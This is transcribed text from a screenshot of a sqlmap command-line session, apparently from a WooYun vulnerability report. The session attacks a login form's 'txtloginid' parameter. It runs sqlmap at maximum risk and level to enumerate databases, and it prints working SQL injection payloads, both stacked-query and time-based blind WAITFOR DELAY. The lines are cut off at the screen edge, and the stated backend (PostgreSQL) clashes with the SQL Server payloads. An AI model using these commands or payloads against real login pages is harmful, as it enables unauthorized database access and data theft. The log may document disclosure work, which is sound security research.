 F:\wooyun\sqlmap\sqlmap.exe
r -hh for advanced help
Press Enter to continue...
[*] shutting down at 20:38:04
[root@Hacker~]# Sqlmap -r cn123.txt --risk 5 --level 5 --hex --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover t
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
mutual consent is illegal. It is the end user's responsibility to ob
applicable local, state and federal laws. Developers assume no liab
and are not responsible for any misuse or damage caused by this prog
[*] starting at 20:38:22
[20:38:22] [INFO] parsing HTTP request from 'cn123.txt'
[20:38:22] [INFO] resuming back-end DBMS 'postgresql'
[20:38:22] [INFO] testing connection to the target url
[20:38:22] [WARNING] cannot properly display Unicode characters insi
dows OS command prompt (http://bugs.python.org/issue1602). All unhan
ccurances will result in replacement with '?' character. Please, fin
er character representation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: POST
Parameter: txtloginid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJLTQ
jgxD2QWAgIDDw8WAh4EVGV4dAUo55m75b2V5YiwIOS4reaguOS6jOS4ieW7uuiuvuaci
FrOWPuGRkZA==&__EVENTVALIDATION=/wEWBQL0rYCdCAK9hdrZBwKd+7q4BwLB777v
WyBw==&txtloginid=zhenghe'; WAITFOR DELAY '0:0:5';--&txtpwd=ljlkqe&o
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJLTQ
www.wooyun.org